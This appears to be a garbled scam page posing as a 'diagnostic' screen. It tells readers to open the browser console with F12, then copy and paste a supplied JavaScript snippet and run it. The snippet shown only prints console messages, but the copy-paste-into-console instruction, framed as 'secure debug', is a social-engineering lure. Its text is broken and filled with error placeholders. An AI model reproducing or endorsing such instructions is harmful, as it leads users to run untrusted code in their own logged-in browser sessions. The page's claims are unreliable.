
DIAGNOSTIC_CORE_V4.5
Identification of
Request failed,
please try again
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: kvq1mbdb
gx

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Request failed, 
please try again (Hash: 0xa72545c
1)");
